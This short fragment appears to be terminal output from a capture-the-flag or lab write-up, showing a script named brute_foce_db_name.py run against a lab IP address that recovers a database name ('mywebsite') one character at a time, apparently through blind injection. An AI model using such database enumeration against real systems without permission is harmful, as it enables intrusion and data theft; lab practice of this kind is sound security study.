 → Kitty nano brute_foce_db_name.py 10.10.237.218
→ Kitty python3 brute_foce_db_name.py 10.10.237.218
(+) Retrieving database..
m
my
myw
mywe
myweb
mywebs
mywebsi
mywebsit
mywebsite
[#] Attack compleated B)
DB_NAME: mywebsite